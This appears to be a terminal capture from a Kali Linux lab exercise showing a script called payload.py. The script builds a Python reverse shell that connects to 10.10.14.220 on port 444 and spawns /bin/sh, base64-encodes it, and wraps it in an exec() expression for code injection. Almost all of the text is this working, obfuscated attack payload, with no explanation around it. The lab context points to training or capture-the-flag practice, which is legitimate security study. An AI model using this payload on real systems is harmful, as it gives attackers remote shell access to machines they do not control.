 ┌──(kali㉿133)-[~/Desktop/lab/lab20]
└─$ cat payload.py
import base64

code = '''import os,pty,socket
s=socket.socket()
s.connect(("10.10.14.220",444))
for f in (0,1,2):
    os.dup2(s.fileno(),f)
pty.spawn("/bin/sh")
'''

encoded = base64.b64encode(code.encode()).decode()

payload = '{exec(__import__("base64").b64decode("' + encoded + '"))}'

print(payload)